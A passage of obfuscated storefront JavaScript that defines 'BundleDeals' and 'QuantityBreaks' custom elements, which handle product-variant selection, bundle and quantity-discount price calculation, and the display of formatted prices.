_0x288b71>_0x225247}},_0x4ec132=_0x336dd8[_0x22dbba(2716)+_0x22dbba(2481)],_0x47eccb=_0x35a469[_0x22dbba(1200)](parseInt,_0x4ec132[_0x22dbba(2509)][_0x22dbba(1529)]),_0x3a7924=Array[_0x22dbba(904)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(575)]),_0x500377=>_0x500377[_0x22dbba(2347)]),_0x2ecc2c=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(1132)](_0x6401a6=>_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x22dbba(1249))[_0x22dbba(2347)]===_0x6401a6[_0x22dbba(579)]),_0x4b5a08=[..._0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(1567)])];_0x35a469[_0x22dbba(1238)](updateVariantStatuses,_0x2ecc2c,_0x4b5a08);const _0x2f6626=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(2718)](_0x5ba228=>{const _0xb40bfd=_0x22dbba,_0x496e03={kbZPn:function(_0x560172,_0x3fe555){return _0x35a469[_0x34b2(1889)](_0x560172,_0x3fe555)}};return!_0x5ba228[_0xb40bfd(2604)][_0xb40bfd(2608)]((_0xb909fe,_0x3292d3)=>_0x496e03[_0xb40bfd(2743)](_0x3a7924[_0x3292d3],_0xb909fe))[_0xb40bfd(1642)](!1)});if(!_0x2f6626){this[_0x22dbba(1016)+_0x22dbba(1135)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,this[_0x22dbba(1228)+_0x22dbba(1579)]);return}if(this[_0x22dbba(1228)+_0x22dbba(1579)]&&!_0x2f6626[_0x22dbba(1940)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,!0))return;let{price:_0x3ccf03,compare_at_price:_0x59d736,featured_image:_0x113f18}=_0x2f6626;_0x3ccf03=_0x35a469[_0x22dbba(2245)](parseInt,_0x3ccf03);let _0x4f5ebc=_0x59d736?_0x35a469[_0x22dbba(2245)](parseInt,_0x59d736):_0x3ccf03;const _0x5ed988=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1092)+_0x22dbba(558)]??1,_0x36cf05=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1516)+_0x22dbba(677)]??739+-1*697+-42;_0x3ccf03=_0x35a469[_0x22dbba(922)](_0x35a469[_0x22dbba(673)](_0x3ccf03,_0x5ed988),_0x36cf05),_0x113f18&&(_0x113f18=_0x113f18[_0x22dbba(2818)]);const _0x2d61fe=_0x2f6626.id;this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]].id=_0x2d61fe,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1479)]=_0x3ccf03,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1568)+"ce"]=_0x4f5ebc,this[_0x22dbba(1566)+_0x22dbba(1558)](),this[_0x22dbba(2331)+"es"]&&(this[_0x22dbba(2828)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x3ccf03,-1*9691+-4247*1+-2*-7019)[_0x22dbba(1881)](2)),_0x35a469[_0x22dbba(1542)](_0x4f5ebc,_0x3ccf03)?this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x4f5ebc,9564+-4001*-1+-13465)[_0x22dbba(1881)](417*-17+1324*2+-4443*-1)):this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]="",this[_0x22dbba(2067)+_0x22dbba(987)]()),_0x113f18&&_0x35a469[_0x22dbba(2629)](_0x113f18[_0x22dbba(2442)],8567+3851*1+-887*14)&&this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb]&&(this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb][_0x22dbba(2818)]=_0x113f18)}[_0xc51d9(1566)+_0xc51d9(1558)](){const _0x12e1d1=_0xc51d9,_0x3dbc89={zHUtC:function(_0x5784df,_0x1ef5e6){return _0x5784df!=_0x1ef5e6},bBYPo:function(_0x188d6a,_0x59244b){return _0x188d6a<_0x59244b}},_0x2ecea4=[],_0xea3c88=this[_0x12e1d1(2202)+_0x12e1d1(2117)];for(const _0x4bc824 in _0xea3c88){const _0x12f6ea=_0xea3c88[_0x4bc824];if(_0x3dbc89[_0x12e1d1(1494)](_0x12f6ea,null)&&_0x12f6ea[_0x12e1d1(1149)]){const _0x1aa8ea=_0x2ecea4[_0x12e1d1(572)](_0x238814=>_0x238814.id===_0x12f6ea.id);_0x3dbc89[_0x12e1d1(1470)](_0x1aa8ea,-12778+-2*-6389)?_0x2ecea4[_0x12e1d1(2627)]({id:_0x12f6ea.id,quantity:1}):_0x2ecea4[_0x1aa8ea][_0x12e1d1(490)]+=1}}this[_0x12e1d1(1112)+"ts"]=_0x2ecea4}[_0xc51d9(2067)+_0xc51d9(987)](){const _0x127556=_0xc51d9,_0x1c0b4a={mOPjg:function(_0x5c7334,_0x435934){return _0x5c7334!=_0x435934},GAplz:function(_0x34c96c,_0x135d44){return _0x34c96c(_0x135d44)},tdhAY:function(_0x323ead,_0x3bc375){return _0x323ead(_0x3bc375)},owIVn:function(_0x717499,_0x3963fe){return _0x717499-_0x3963fe},OStbx:function(_0x533435,_0x52dd62){return _0x533435*_0x52dd62},yzvlF:function(_0x181296,_0x468f8d){return _0x181296+_0x468f8d},FxApB:function(_0x41c9e3,_0x13943b){return _0x41c9e3/_0x13943b},clpoo:function(_0x1a7ff7,_0x4723fa){return _0x1a7ff7>_0x4723fa}},_0x251ef5=[],_0x28dad2=[],_0x16bd4a=this[_0x127556(2202)+_0x127556(2117)];for(const _0x5a0c7a in _0x16bd4a){const _0x5341f9=_0x16bd4a[_0x5a0c7a];_0x1c0b4a[_0x127556(491)](_0x5341f9,null)&&_0x5341f9[_0x127556(1149)]&&(_0x251ef5[_0x127556(2364)](_0x1c0b4a[_0x127556(1964)](parseInt,_0x5341f9[_0x127556(1479)])),_0x28dad2[_0x127556(2364)](_0x1c0b4a[_0x127556(1104)](parseInt,_0x5341f9[_0x127556(1568)+"ce"])))}const _0x3c1a03=_0x251ef5[_0x127556(1408)]((_0x2ecfa4,_0x3c196f)=>_0x2ecfa4+_0x3c196f,2*-534+-5500+6568),_0x2d4dc5=_0x1c0b4a[_0x127556(2506)](_0x1c0b4a[_0x127556(783)](_0x3c1a03,this[_0x127556(1092)+_0x127556(558)]),this[_0x127556(1516)+_0x127556(677)]),_0x446ff2=_0x28dad2[_0x127556(1408)]((_0x3e57b2,_0x337b33)=>_0x3e57b2+_0x337b33,320+2015*-1+1695);this[_0x127556(1946)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x2d4dc5,355*-3+-6554+7719)[_0x127556(1881)](-985+2*1491+-1995)),_0x1c0b4a[_0x127556(1477)](_0x446ff2,_0x2d4dc5)?this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x446ff2,4764+4664*-1)[_0x127556(1881)](6513*-1+-1552+8067)):this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=""}}customElements[_0xc51d9(2071)](_0xc51d9(2761)+"ls",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4a4dae=_0xc51d9,_0x416479={ElwRu:_0x4a4dae(2750),TWbtL:_0x4a4dae(1399)+_0x4a4dae(2168)+'"]',sbrwl:_0x4a4dae(461)+_0x4a4dae(1225),rsTlh:_0x4a4dae(1855)+_0x4a4dae(2482)+_0x4a4dae(1743),mrUtx:function(_0xeebdac,_0x375c2b){return _0xeebdac===_0x375c2b},FlGmv:_0x4a4dae(1156),bosZI:function(_0x1d5027,_0x289a93){return _0x1d5027===_0x289a93},WqDau:function(_0x36162c,_0x4d60b5){return _0x36162c===_0x4d60b5},gKJSd:_0x4a4dae(948)+_0x4a4dae(968),nQDmf:function(_0x48e7c2,_0x3797f1){return _0x48e7c2(_0x3797f1)},wahGd:_0x4a4dae(461)+_0x4a4dae(1344)+_0x4a4dae(2803)};super(),this[_0x4a4dae(889)+_0x4a4dae(2807)]=document[_0x4a4dae(425)+_0x4a4dae(1859)](_0x4a4dae(1374)+_0x4a4dae(2603)+this[_0x4a4dae(2509)][_0x4a4dae(2338)]),this[_0x4a4dae(733)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2250)]),this[_0x4a4dae(1405)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2413)]),this[_0x4a4dae(2663)]=this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2316)]),this[_0x4a4dae(924)+"s"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2663)][_0x4a4dae(2509)][_0x4a4dae(924)+"s"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2202)+_0x4a4dae(2117)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x4a4dae(1091)+_0x4a4dae(2381)]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(1091)+_0x4a4dae(2381)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1016)+_0x4a4dae(1135)]=_0x416479[_0x4a4dae(2154)](this[_0x4a4dae(2509)][_0x4a4dae(1016)+_0x4a4dae(1135)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1228)+_0x4a4dae(1579)]=_0x416479[_0x4a4dae(616)](this[_0x4a4dae(2509)][_0x4a4dae(1228)+_0x4a4dae(1579)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1112)+"ts"]=[],this[_0x4a4dae(2690)+_0x4a4dae(1739)]=3093+-2*-1582+-6256,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])&&(this[_0x4a4dae(2690)+_0x4a4dae(1739)]=_0x416479[_0x4a4dae(1235)](parseInt,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])[_0x4a4dae(2347)])),this[_0x4a4dae(1255)+_0x4a4dae(1456)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2467)]),this[_0x4a4dae(2331)+"es"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(2331)+"es"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2475)+"t"]=this[_0x4a4dae(2509)][_0x4a4dae(2475)+"t"],this[_0x4a4dae(924)+"s"]&&this[_0x4a4dae(2485)+"ts"](),this[_0x4a4dae(733)][_0x4a4dae(1753)](_0x422b95=>{const _0x15fe51=_0x4a4dae;_0x422b95[_0x15fe51(1119)+_0x15fe51(1451)](_0x416479[_0x15fe51(951)],this[_0x15fe51(917)+"ge"][_0x15fe51(1765)](this))}),this[_0x4a4dae(1255)+_0x4a4dae(1456)][_0x4a4dae(1753)](_0x382ccc=>{const _0x3fa4c5=_0x4a4dae;_0x382ccc[_0x3fa4c5(1119)+_0x3fa4c5(1451)](_0x416479[_0x3fa4c5(951)],this[_0x3fa4c5(2028)+_0x3fa4c5(1699)][_0x3fa4c5(1765)](this))})}[_0xc51d9(2028)+_0xc51d9(1699)](_0x1bfad3){const _0x53d1a5=_0xc51d9,_0x520cc7={aSuyI:function(_0xb03707,_0x183ace){return _0xb03707===_0x183ace},rzKJx:_0x53d1a5(668),oMxuM:_0x53d1a5(570),KrNgJ:_0x53d1a5(2072)+_0x53d1a5(2335),PdczP:_0x53d1a5(1578)+_0x53d1a5(2082),jhAOQ:_0x53d1a5(1578)+_0x53d1a5(2366)+"d]",wnDlV:_0x53d1a5(1795)+"h]",UemrM:_0x53d1a5(2072)+_0x53d1a5(1065),rgGXn:_0x53d1a5(2505),jyNna:_0x53d1a5(1106)+_0x53d1a5(1043),sKCJo:function(_0x8a5a85,_0x34bd59,_0x257095){return _0x8a5a85(_0x34bd59,_0x257095)},WPLJu:function(_0x32d471,_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12){return _0x32d471(_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12)},hnPgY:function(_0x409525,_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633){return _0x409525(_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633)},ZkCbw:_0x53d1a5(461)+_0x53d1a5(1225),NDxCw:function(_0xc5e805,_0x4ee93e){return _0xc5e805(_0x4ee93e)},iiGab:function(_0x2c483a,_0x31d212){return _0x2c483a(_0x31d212)},aFVfl:function(_0x3b36b8,_0x55539e){return _0x3b36b8(_0x55539e)},GLtIw:function(_0x3deed9,_0x6de377){return _0x3deed9<_0x6de377},YHnZL:function(_0x46bb28,_0x2aa2a0){return _0x46bb28(_0x2aa2a0)},VNVkf:function(_0x305670,_0x158bee){return _0x305670>_0x158bee},rPPvq:function(_0x455468,_0x5d0e51){return _0x455468-_0x5d0e51},EwrvZ:function(_0x214f9e,_0x328f97){return _0x214f9e*_0x328f97},PFhJl:function(_0x2f91c9,_0x27aa6a){return _0x2f91c9-_0x27aa6a},fSGXQ:function(_0x3e3e29,_0xef476b){return _0x3e3e29*_0xef476b},FKQuD:function(_0x197647,_0x353cf6){return _0x197647/_0x353cf6},ttmku:function(_0x2d82f2,_0x2a9053){return _0x2d82f2/_0x2a9053},PIBZp:function(_0x50e5ae,_0xed36fd,_0x1ebab6,_0x5b0b0a){return _0x50e5ae(_0xed36fd,_0x1ebab6,_0x5b0b0a)},aIxsG:function(_0x2ed766,_0x29d91a,_0x343eda,_0x2602a8){return _0x2ed766(_0x29d91a,_0x343eda,_0x2602a8)},gkqtj:function(_0x28b01f,_0x1b8b3b,_0x363af9,_0x58fb1d){return _0x28b01f(_0x1b8b3b,_0x363af9,_0x58fb1d)},qohes:_0x53d1a5(643)+_0x53d1a5(2751)+"e",CLipK:_0x53d1a5(461)+_0x53d1a5(2815)+_0x53d1a5(886),eKGiS:_0x53d1a5(2222)},_0x30710c=_0x1bfad3[_0x53d1a5(2716)+_0x53d1a5(2481)],_0xec9286=Array[_0x53d1a5(904)](_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2573)]),_0x1f2710=>_0x1f2710[_0x53d1a5(2347)]);if(this[_0x53d1a5(1091)+_0x53d1a5(2381)]){const _0xa9919f=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(1132)](_0xf21eba=>_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x53d1a5(1249))[_0x53d1a5(2347)]===_0xf21eba[_0x53d1a5(579)]),_0x2c27b9=[..._0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(1251)])];_0x520cc7[_0x53d1a5(1317)](updateVariantStatuses,_0xa9919f,_0x2c27b9)}const _0x2d982a=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x28e18b=>{const _0xdcb1=_0x53d1a5,_0x2be633={rCYQy:function(_0x4a4661,_0x400186){return _0x520cc7[_0x34b2(2538)](_0x4a4661,_0x400186)}};return!_0x28e18b[_0xdcb1(2604)][_0xdcb1(2608)]((_0x217d24,_0x58894b)=>_0x2be633[_0xdcb1(1862)](_0xec9286[_0x58894b],_0x217d24))[_0xdcb1(1642)](!1)});if(!_0x2d982a){this[_0x53d1a5(1016)+_0x53d1a5(1135)]&&_0x520cc7[_0x53d1a5(1601)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,this[_0x53d1a5(1228)+_0x53d1a5(1579)]);return}if(this[_0x53d1a5(1228)+_0x53d1a5(1579)]&&!_0x2d982a[_0x53d1a5(1940)]&&_0x520cc7[_0x53d1a5(1489)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,!0))return;_0x30710c[_0x53d1a5(2509)][_0x53d1a5(993)]=_0x2d982a.id;const _0x32abbf=_0x30710c[_0x53d1a5(2509)][_0x53d1a5(1114)+"x"],_0x474803=_0x30710c[_0x53d1a5(1844)](_0x520cc7[_0x53d1a5(1560)]),_0x49bf3b=_0x474803[_0x53d1a5(2509)][_0x53d1a5(1679)];if(this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0x32abbf]=_0x2d982a.id,this[_0x53d1a5(1112)+"ts"]=this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b],this[_0x53d1a5(1916)+"a"](_0x2d982a),!this[_0x53d1a5(2331)+"es"])return;var _0x3e6199=2440+-2316*4+-2*-3412,_0xccce74=1*8629+-1114*4+-4173;const _0x3ef151=_0x520cc7[_0x53d1a5(2411)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(490)]),_0x54ea37=_0x520cc7[_0x53d1a5(1431)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1092)+_0x53d1a5(558)]),_0x13802a=_0x520cc7[_0x53d1a5(2424)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1516)+_0x53d1a5(677)]);for(let _0xbd2906=2953*1+2701+-5654;_0x520cc7[_0x53d1a5(1833)](_0xbd2906,_0x3ef151);_0xbd2906++){const _0x3848a4=_0x520cc7[_0x53d1a5(424)](parseInt,this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0xbd2906]),_0x1d7f25=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x38aef0=>parseInt(_0x38aef0.id)===_0x3848a4);if(!_0x1d7f25)return;_0x3e6199+=_0x1d7f25[_0x53d1a5(1479)],_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]&&_0x520cc7[_0x53d1a5(1294)](_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)],_0x1d7f25[_0x53d1a5(1479)])?_0xccce74+=_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]:_0xccce74+=_0x1d7f25[_0x53d1a5(1479)]}_0x3e6199=_0x520cc7[_0x53d1a5(895)](_0x520cc7[_0x53d1a5(1618)](_0x3e6199,_0x54ea37),_0x13802a);const _0x1a240c=_0x520cc7[_0x53d1a5(1546)](_0xccce74,_0x3e6199),_0x1d51c1=_0x520cc7[_0x53d1a5(1178)](Math[_0x53d1a5(2346)](_0x520cc7[_0x53d1a5(1532)](_0x1a240c,100)),100),_0x2e8f72=_0x520cc7[_0x53d1a5(1088)](_0x3e6199,_0x3ef151),_0x25403b=_0x520cc7[_0x53d1a5(1532)](_0xccce74,_0x3ef151),_0x2f314b=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x3e6199,this[_0x53d1a5(2475)+"t"],!0),_0x214aed=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0xccce74,this[_0x53d1a5(2475)+"t"],!0),_0x50bddc=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x1a240c,this[_0x53d1a5(2475)+"t"],!0),_0x37c6a1=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x1d51c1,this[_0x53d1a5(2475)+"t"],!0),_0x25d446=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x2e8f72,this[_0x53d1a5(2475)+"t"],!0),_0x4f0b9d=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0x25403b,this[_0x53d1a5(2475)+"t"],!0);_0x474803[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2020)])[_0x53d1a5(1753)](_0x3e886d=>{const _0x15a884=_0x53d1a5;let _0xa2bdd6=_0x3e886d[_0x15a884(2509)][_0x15a884(1842)];_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(2201)],_0x3ef151),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(657)],_0x2f314b),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1499)],_0x214aed),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(405)],_0x50bddc),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1969)],_0x37c6a1),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1323)],_0x25d446),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1634)],_0x4f0b9d),_0x3e886d[_0x15a884(1014)]=_0xa2bdd6});const _0x131fef=_0x474803[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x520cc7[_0x53d1a5(2651)]);_0x131fef&&(_0x520cc7[_0x53d1a5(1294)](_0xccce74,_0x3e6199)?_0x131fef[_0x53d1a5(683)][_0x53d1a5(2099)](_0x520cc7[_0x53d1a5(2857)]):_0x131fef[_0x53d1a5(683)][_0x53d1a5(2417)](_0x520cc7[_0x53d1a5(2857)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0xa0cdc6=_0xc51d9;return this[_0xa0cdc6(706)+"a"]=this[_0xa0cdc6(706)+"a"]||JSON[_0xa0cdc6(2747)](this[_0xa0cdc6(2663)][_0xa0cdc6(1028)+"t"]),this[_0xa0cdc6(706)+"a"]}[_0xc51d9(2485)+"ts"](){const _0x383760=_0xc51d9,_0x9323af={lvkGf:_0x383760(461)+_0x383760(2768)+_0x383760(498),KfIav:_0x383760(461)+_0x383760(1344)+_0x383760(2803)};this[_0x383760(924)+"s"]&&(this[_0x383760(1405)][_0x383760(1753)](_0x35b39f=>{const _0x17a87d=_0x383760;if(_0x35b39f[_0x17a87d(1629)+_0x17a87d(2056)](_0x9323af[_0x17a87d(1351)])){let _0x4aec10=[];_0x35b39f[_0x17a87d(1629)+_0x17a87d(2280)](_0x9323af[_0x17a87d(2845)])[_0x17a87d(1753)](_0x1a88d4=>{const _0x137f36=_0x17a87d;_0x4aec10[_0x137f36(2364)](_0x1a88d4[_0x137f36(2509)][_0x137f36(993)])}),this[_0x17a87d(2202)+_0x17a87d(2117)][_0x35b39f[_0x17a87d(2509)][_0x17a87d(1679)]]=_0x4aec10}}),this[_0x383760(1112)+"ts"]=[])}[_0xc51d9(1916)+"a"](_0x2ac030){const _0x4eae90=_0xc51d9;if(!_0x2ac030||!_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)])return;document[_0x4eae90(1629)+_0x4eae90(2280)](_0x4eae90(2262)+_0x4eae90(2683)+this[_0x4eae90(2509)][_0x4eae90(2338)]+'"]')[_0x4eae90(1753)](_0x4efa03=>_0x4efa03[_0x4eae90(2698)+_0x4eae90(1480)](this[_0x4eae90(2509)][_0x4eae90(2338)]+"-"+_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)].id,!0))}[_0xc51d9(917)+"ge"](_0x40ba8c){const _0x59bb1b=_0xc51d9,_0x284dbb={ovlvD:function(_0x3882a,_0x2fd158){return _0x3882a(_0x2fd158)}},_0x31f01f=_0x284dbb[_0x59bb1b(1738)](parseInt,_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2347)]);this[_0x59bb1b(2690)+_0x59bb1b(1739)]=_0x31f01f,this[_0x59bb1b(924)+"s"]&&(this[_0x59bb1b(1112)+"ts"]=this[_0x59bb1b(2202)+_0x59bb1b(2117)][_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2509)][_0x59bb1b(1679)]]),this[_0x59bb1b(889)+_0x59bb1b(2807)]&&this[_0x59bb1b(889)+_0x59bb1b(2807)][_0x59bb1b(2103)+"s"](_0x31f01f)}}customElements[_0xc51d9(2071)](_0xc51d9(1309)+_0xc51d9(1492),QuantityBreaks);function updateVariantStatuses(_0x5766de,_0xec60a2){const _0x10da7e=_0xc51d9,_0x34a748={uoexA:_0x10da7e(2313)+"e",sHpvK:_0x10da7e(702)+"nt",TEXoU:_0x10da7e(2347),ycHCO:_0x10da7e(1259),HdmYv:function(_0x388616,_0x1d7344){return _0x388616===_0x1d7344},bUWtz:_0x10da7e(1101),ihSrl:function(_0x360721,_0x4c134b){return _0x360721-_0x4c134b},QXFrS:_0x10da7e(1249)};_0xec60a2[_0x10da7e(1753)]((_0x35474c,_0x4476a7)=>{const _0x2fc40c=_0x10da7e,_0x2e61b6={NCYWy:_0x34a748[_0x2fc40c(1641)],ibGEa:_0x34a748[_0x2fc40c(1509)],iZkFT:_0x34a748[_0x2fc40c(1766)],nPTWl:_0x34a748[_0x2fc40c(1184)]};if(_0x34a748[_0x2fc40c(1304)](_0x4476a7,0))return;const _0x16b8bf=[..._0x35474c[_0x2fc40c(1629)+_0x2fc40c(2280)](_0x34a748[_0x2fc40c(1515)])],_0x2c733f=_0xec60a2[_0x34a748[_0x2fc40c(2049)](_0x4476a7,1)][_0x2fc40c(1629)+_0x2fc40c(2056)](_0x34a748[_0x2fc40c(599)])[_0x2fc40c(2347)],_0x105d41=_0x5766de[_0x2fc40c(1132)](_0xe92347=>_0xe92347[_0x2fc40c(1940)]&&_0xe92347[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x15b7a9=>_0x15b7a9[_0x2fc40c(1101)+(_0x4476a7+1)]),_0xa31a96=_0x5766de[_0x2fc40c(1132)](_0x18e0a3=>_0x18e0a3[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x142e4a=>_0x142e4a[_0x2fc40c(1101)+(_0x4476a7+(-585+3677*-1+4263))]);_0x16b8bf[_0x2fc40c(1753)](_0x2e0c1=>{const _0x7a2c4b=_0x2fc40c;_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2099)](_0x2e61b6[_0x7a2c4b(943)],_0x2e61b6[_0x7a2c4b(2001)]),_0xa31a96[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x105d41[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x2e0c1[_0x7a2c4b(2564)]=_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(943)])):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(2001)]))})})}function findAvailableVariant(_0x555b8a,_0x48d123,_0xf920aa=!0,_0x3017bd=!1,_0x1b026c=!1){const _0x542a92=_0xc51d9,_0x282699={PJjpZ:function(_0x481717,_0x1a48b9){return _0x481717-_0x1a48b9},KqNTn:function(_0x45b65d,_0x12ec2a){return _0x45b65d>=_0x12ec2a},VXUtc:function(_0x1aa927,_0x5b39c0){return _0x1aa927+_0x5b39c0},JCmxP:_0x542a92(2291),kCjTf:_0x542a92(679)+_0x542a92(2430)+_0x542a92(1166),eLKyI:_0x542a92(2290),egNeR:function(_0xc48f96,_0x2c344c){return _0xc48f96===_0x2c344c},FQEhP:_0x542a92(1101),KoPEu:_0x542a92(770)+_0x542a92(406),rgpsr:function(_0x63a47e,_0xe56e72){return _0x63a47e<_0xe56e72},LeihE:_0x542a92(702)+"nt",BrDNS:_0x542a92(2313)+"e",BZxbS:function(_0x5ec301,_0x223a1b){return _0x5ec301>_0x223a1b},kzhBb:_0x542a92(823)+_0x542a92(784),PRunv:_0x542a92(2750)};for(let _0x35cb19=_0x282699[_0x542a92(2496)](_0x48d123[_0x542a92(2442)],-3*1494+-284*-10+1643);_0x282699[_0x542a92(2383)](_0x35cb19,11454+-2*5727);_0x35cb19--){const 